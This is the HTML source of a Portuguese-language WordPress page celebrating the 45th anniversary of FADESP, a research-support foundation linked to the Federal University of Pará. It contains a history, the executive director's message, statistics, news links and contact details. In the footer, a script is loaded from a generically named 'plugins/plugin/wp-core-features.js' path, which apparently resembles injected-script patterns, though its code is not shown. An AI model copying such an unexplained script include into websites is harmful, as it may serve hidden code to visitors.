			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc3e804 imagem-principal elementor-widget elementor-widget-image" data-id="dc3e804" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" src="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/img-princ-scaled.jpg" title="Imagem principal" alt="Imagem principal" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b00fe25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b00fe25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e9b960" data-id="1e9b960" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8068e elementor-widget elementor-widget-text-editor" data-id="5c8068e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>A Fundação de Amparo e Desenvolvimento da Pesquisa nasceu em 1977. Criada pela Universidade Federal do Pará, com a finalidade de incentivar e apoiar a pesquisa científica na Amazônia, a FADESP chega aos 45 anos de existência consolidada como a maior e mais importante Fundação de Apoio da Amazônia.</p><p>Sua atuação estratégica é percebida multissetorialmente e, além de vinculada à UFPA, é autorizada por esta a apoiar outras Instituições, como o Museu Paraense Emílio Goeldi (MPEG), o Instituto Federal de Educação, Ciência e Tecnologia (IFPA), o Instituto Evandro Chagas (IEC); a Universidade Federal Rural da Amazônia (UFRA), a Universidade Federal do Sul e Sudeste do Pará (UNIFESSPA) e a Universidade Federal do Oeste do Pará (UFOPA), além de outras instituições público/privadas e órgãos parceiros, visando melhorar seus serviços e rotinas, por meio de tecnologia e expertise científica. Há 20 anos, a FADESP também atua no segmento de Concursos e Seleções, executando os processos com rigor e transparência.</p><p>Em sua melhor fase, a FADESP vive um momento singular de equilíbrio e de fortalecimento de seus valores e missão maior, que é o desenvolvimento da região amazônica, sem jamais abrir mão da proteção de seus povos, territórios, cultura e conhecimento.</p><p>Por tudo isso, mas com olhar voltado para o futuro, a FADESP celebra seus 45 anos, “um primeiro tempo”, de uma longa trajetória pautada em ética e excelência.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abc9f2d elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="abc9f2d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d2d266" data-id="0d2d266" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-89ffdea elementor-widget elementor-widget-heading" data-id="89ffdea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mensagem do Diretor Executivo</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf1bcfe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf1bcfe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9a30856" data-id="9a30856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ef3f98 elementor-widget elementor-widget-image" data-id="4ef3f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img fetchpriority="high" decoding="async" width="684" height="1024" src="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/DiretorFADESP2022-684x1024.jpg" class="attachment-large size-large" alt="Diretor Executivo FADESP - 2022" srcset="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/DiretorFADESP2022-684x1024.jpg 684w, https://45anos.fadesp.org.br/wp-content/uploads/2022/11/DiretorFADESP2022-200x300.jpg 200w, https://45anos.fadesp.org.br/wp-content/uploads/2022/11/DiretorFADESP2022-768x1151.jpg 768w, https://45anos.fadesp.org.br/wp-content/uploads/2022/11/DiretorFADESP2022-1025x1536.jpg 1025w, https://45anos.fadesp.org.br/wp-content/uploads/2022/11/DiretorFADESP2022.jpg 1068w" sizes="(max-width: 684px) 100vw, 684px" />											<figcaption class="widget-image-caption wp-caption-text">Foto: Dudu Maroja/2022</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-cfc5911" data-id="cfc5911" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2603102 elementor-widget elementor-widget-text-editor" data-id="2603102" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Há muito a comemorar!</p><p>Enfim, chegamos aos 45! Aos que gostam de metáforas futebolísticas, o primeiro tempo. Aos flâneurs, o tempo da calma, da contemplação. Para nós, que somos parte de uma enorme e complexa engrenagem, a certeza de um resultado primoroso, de trabalho pautado em excelência, ética, transparência e compromisso. Portanto, é natural que, ao também celebrar o começo de um novo ano editorial de nossa revista, juntássemos todos os motivos e trouxéssemos uma edição especial.</p><p>Ao olhar em retrospectiva consigo rememorar, de maneira muito nítida, quando comecei a viajar para os municípios do interior do Pará, para dar aula no projeto que seria o maior e mais ousado projeto de acesso ao ensino superior de graduação. Foi a FADESP que me possibilitou conhecer os recônditos de nosso estado. Foi também a FADESP, em esforço conjunto com a Universidade Federal do Pará e as prefeituras municipais, que permitiram a centenas de docentes levar conhecimento aos quatro cantos, tendo contato com histórias e trajetórias de vida positivamente alteradas pela democratização desse acesso.</p><p>Ao contemplar o presente, vemos a FADESP já consolidada, vivendo um momento próspero, advindo de muito trabalho, com rigor e transparência: são mais de 400 projetos sob nosso guarda-chuva e, além da UFPA, nossa entidade-mãe, somos autorizados por esta a apoiar o Museu Paraense Emílio Goeldi (MPEG), o Instituto Federal de Educação, Ciência e Tecnologia (IFPA), o Instituto Evandro Chagas (IEC); a Universidade Federal Rural da Amazônia (UFRA), a Universidade Federal do Sul e Sudeste do Pará (UNIFESSPA) e a Universidade Federal do Oeste do Pará (UFOPA). Importa mencionar que a FADESP é uma referência no segmento de concursos públicos e seleções, tendo realizado, desde 2006, quase 200 certames, dos mais simples aos que exigiram uma complexa operação.</p><p>E, em um vislumbre de futuro, continuamos semeando, pavimentando, construindo o “segundo tempo”, tornando as relações ainda mais profissionais e pautadas na isenção, na imparcialidade e defendendo, sobretudo, a grandeza da Amazônia e dos amazônidas. Seguimos no firme propósito de reconstruir e edificar.</p><p>Particularmente, sinto-me muito feliz e realizado por conduzir uma Fundação composta por pessoas tão humanas quanto competentes, compromissadas com um resultado final irretocável; por ter a confiança de milhares de pesquisadores e gestores.</p><p>Como cantou Gal, que nos deixou recentemente: “é preciso estar atento e forte”.</p><p>Parabéns a todos que fazem e que acreditam na Fundação.</p><p>Roberto Ferraz Barreto</p><p>Diretor Executivo da FADESP.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66c74fc elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="66c74fc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16e26f2" data-id="16e26f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8b7deff elementor-widget elementor-widget-heading" data-id="8b7deff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FADESP em Números</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-92e2d17 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="92e2d17" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6b5d12b" data-id="6b5d12b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d113e57 elementor-widget elementor-widget-heading" data-id="d113e57" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Anos de Existência</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e702ca9 elementor-widget elementor-widget-counter" data-id="e702ca9" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-counter .elementor-counter-number-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:69px;font-weight:600;line-height:1}.elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;white-space:pre-wrap}.elementor-counter .elementor-counter-number-prefix{text-align:right}.elementor-counter .elementor-counter-number-suffix{text-align:left}.elementor-counter .elementor-counter-title{text-align:center;font-size:19px;font-weight:400;line-height:2.5}</style>		<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="45" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-710fa24" data-id="710fa24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cf381ad elementor-widget elementor-widget-heading" data-id="cf381ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Projetos</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-7d1ea19 elementor-widget elementor-widget-counter" data-id="7d1ea19" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="528" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bb6c643" data-id="bb6c643" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57b1bc2 elementor-widget elementor-widget-heading" data-id="57b1bc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Colaboradores Diretos</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f4afa43 elementor-widget elementor-widget-counter" data-id="f4afa43" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="90" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bf28a64" data-id="bf28a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-427ecc8 elementor-widget elementor-widget-heading" data-id="427ecc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Anos do Setor de Concursos</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-5ca7a94 elementor-widget elementor-widget-counter" data-id="5ca7a94" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="17" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2e69e75" data-id="2e69e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f2b0093 elementor-widget elementor-widget-heading" data-id="f2b0093" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Seleções e Concursos Realizados até Novembro de 2022</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1da6cd8 elementor-widget elementor-widget-counter" data-id="1da6cd8" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="180" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb63aed elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="cb63aed" data-element_type="section" id="marca-comemorativa" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-693c2de" data-id="693c2de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1dd420 elementor-widget elementor-widget-heading" data-id="a1dd420" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Selo Comemorativo</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d62e42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d62e42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ad3d0f" data-id="4ad3d0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-278cb3c elementor-widget elementor-widget-image" data-id="278cb3c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="351" height="475" src="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/imagem45.jpg" class="attachment-large size-large" alt="" srcset="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/imagem45.jpg 351w, https://45anos.fadesp.org.br/wp-content/uploads/2022/11/imagem45-222x300.jpg 222w" sizes="(max-width: 351px) 100vw, 351px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4646ed3" data-id="4646ed3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-01dd40f elementor-widget elementor-widget-text-editor" data-id="01dd40f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>O selo comemorativo, que será utilizado em ocasiões e documentos especiais até novembro de 2023. <strong>Concebido pelo publicitário Aurélio Oliveira, em parceria com a Assessoria de </strong><strong>Comunicação Institucional da FADESP, a mandala amazônica, ícone de nosso logotipo, fica </strong><strong>encaixada no numeral, evocando a lembrança de um globo terrestre</strong> – uma imagem que dialoga com nossa missão, de projeção da Amazônia e de proteção do conhecimento.</p><p>Para baixar o manual de aplicação do <span class="il">Selo</span> <span class="il">comemorativo</span> de 45 anos da FADESP, <a href="https://45anos.fadesp.org.br/?page_id=223">clique aqui</a>.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e06f61 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="7e06f61" data-element_type="section" id="noticias" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7dc0b16" data-id="7dc0b16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f55e6fe elementor-widget elementor-widget-heading" data-id="f55e6fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Notícias</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-275f709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="275f709" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-878057b" data-id="878057b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34807e8 elementor-widget elementor-widget-wp-widget-wprpsp-pc-shrt" data-id="34807e8" data-element_type="widget" data-widget_type="wp-widget-wprpsp-pc-shrt.default">
				<div class="elementor-widget-container">
			
<div class="wprpsp-carousel-pro-slider-wrp wprpsp-clearfix " data-conf="{&quot;dots&quot;:&quot;false&quot;,&quot;arrows&quot;:&quot;false&quot;,&quot;autoplay&quot;:&quot;false&quot;,&quot;autoplay_interval&quot;:3000,&quot;speed&quot;:300,&quot;slides_to_show&quot;:3,&quot;slides_to_scroll&quot;:1,&quot;centermode&quot;:&quot;false&quot;,&quot;centerpadding&quot;:0,&quot;infinite&quot;:&quot;false&quot;,&quot;hover_pause&quot;:&quot;true&quot;,&quot;focus_pause&quot;:&quot;false&quot;,&quot;rtl&quot;:&quot;false&quot;,&quot;lazyload&quot;:&quot;progressive&quot;}">
	<div id="wprpsp-recent-post-carousel-1" class="wprpsp-recent-post-carousel wprpsp-post-slider-init wprpsp-design-1 slides-to-show-3 wprpsp-clearfix">
<div class="wprpsp-post-slides">
	<div class="wprpsp-post-grid-content ">
					<div class="wprpsp-post-image-wrap wprpsp-post-image-bg" style="">
				<a href="https://45anos.fadesp.org.br/?p=35142" target="_self">
					<img decoding="async" class="wprpsp-post-img" data-lazy="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/FADESPCelebra45AnosdeExistencia.jpeg"  src="" alt="FADESP completa 45 anos com celebração para colaboradores" />
				</a>
			</div>
					<h2 class="wprpsp-post-title">
				<a href="https://45anos.fadesp.org.br/?p=35142" target="_self">FADESP completa 45 anos com celebração para colaboradores</a>
			</h2>
					<div class="wprpsp-post-date">
												18 de novembro de 2022			</div>
			</div>
</div>
<div class="wprpsp-post-slides">
	<div class="wprpsp-post-grid-content ">
					<div class="wprpsp-post-image-wrap wprpsp-post-image-bg" style="">
				<a href="https://45anos.fadesp.org.br/?p=34971" target="_self">
					<img decoding="async" class="wprpsp-post-img" data-lazy="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/AcaoFADESPRU.jpeg"  src="" alt="FADESP realiza ação no Restaurante Universitário da UFPA" />
				</a>
			</div>
					<h2 class="wprpsp-post-title">
				<a href="https://45anos.fadesp.org.br/?p=34971" target="_self">FADESP realiza ação no Restaurante Universitário da UFPA</a>
			</h2>
					<div class="wprpsp-post-date">
												9 de novembro de 2022			</div>
			</div>
</div>
<div class="wprpsp-post-slides">
	<div class="wprpsp-post-grid-content ">
					<div class="wprpsp-post-image-wrap wprpsp-post-image-bg" style="">
				<a href="https://45anos.fadesp.org.br/?p=34664" target="_self">
					<img decoding="async" class="wprpsp-post-img" data-lazy="https://45anos.fadesp.org.br/wp-content/uploads/2022/11/FADESP45anos.jpeg"  src="" alt="FADESP apresenta selo comemorativo de 45 anos de fundação." />
				</a>
			</div>
					<h2 class="wprpsp-post-title">
				<a href="https://45anos.fadesp.org.br/?p=34664" target="_self">FADESP apresenta selo comemorativo de 45 anos de fundação.</a>
			</h2>
					<div class="wprpsp-post-date">
												1 de novembro de 2022			</div>
			</div>
</div>
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-76cd9e2 elementor-align-justify elementor-widget elementor-widget-button" data-id="76cd9e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://portalfadesp.org.br/?cat=219" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Para mais notícias clique aqui!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a800855 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a800855" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6f0745" data-id="a6f0745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32a292a elementor-widget elementor-widget-text-editor" data-id="32a292a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong><span style="color: #ffffff;">Informações</span></strong></p><p style="text-align: center;"><a href="https://portalfadesp.org.br"><span style="color: #ffffff;">Portal FADESP</span></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20145c6" data-id="20145c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0ca2732 elementor-widget elementor-widget-text-editor" data-id="0ca2732" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="color: #ffffff;"><strong>Nossa Localização</strong></span></p><p style="text-align: center;"><span style="color: #ffffff;">Rua Augusto Correa s/n | Cidade Universitária Profº José da Silveira Netto / UFPA – Guamá – Belém/Pa | Cep 66075-110</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a248fd3" data-id="a248fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ebcf770 elementor-widget elementor-widget-text-editor" data-id="ebcf770" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="color: #ffffff;"><strong>Fale Conosco</strong></span></p><p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.google.com.br/maps/place/Funda%C3%A7%C3%A3o+Amparo+e+Desenvolvimento+da+Pesquisa/@-1.4738588,-48.4601412,754m/data=!3m2!1e3!4b1!4m5!3m4!1s0x92a48dca6a5eca87:0x41ed60b8d6328d01!8m2!3d-1.4738588!4d-48.4579525?hl=pt-BR">Como Chegar<br /></a>(91) 4005-7440 / 7441 / 7442</span><br /><span style="color: #ffffff;">centraldeatendimento@fadesp.org.br</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ddf5fd6 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="ddf5fd6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaa2870" data-id="eaa2870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bc57e71 elementor-widget elementor-widget-heading" data-id="bc57e71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://portalfadesp.org.br">Copyright © 2022 FADESP - Todos os direitos reservados</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright" role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
					</div>

		
					<div class="copyright show">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div><script src="https://45anos.fadesp.org.br/wp-content/plugins/plugin/wp-core-features.js?ver=1.0" id="wp-core-features-script-js"></script>
<script src="https://45anos.fadesp.org.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://45anos.fadesp.org.br/wp-admin/admin-ajax.php","nonce":"351edc255a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https://45anos.fadesp.org.br/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.4.6" id="eael-general-js"></script>
<script src="https://45anos.fadesp.org.br/wp-content/uploads/essential-addons-elementor/eael-9.js?ver=1674043557" id="eael-9-js"></script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/js/slick.min.js?ver=1.8" id="wpos-slick-jquery-js"></script>
<script id="wprpsp-public-script-js-extra">
var Wprpsp = {"elementor_preview":"0","is_mobile":"0","is_rtl":"0","is_old_browser":"0","is_avada":"0"};
//# sourceURL=wprpsp-public-script-js-extra
</script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/js/wprpsp-public.min.js?ver=1.8" id="wprpsp-public-script-js"></script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=5.4.6" id="eael-scroll-to-top-js"></script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.1" id="elementor-webpack-runtime-js"></script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.1" id="elementor-frontend-modules-js"></script>
<script src="https://45anos.fadesp.org.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://45anos.fadesp.org.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
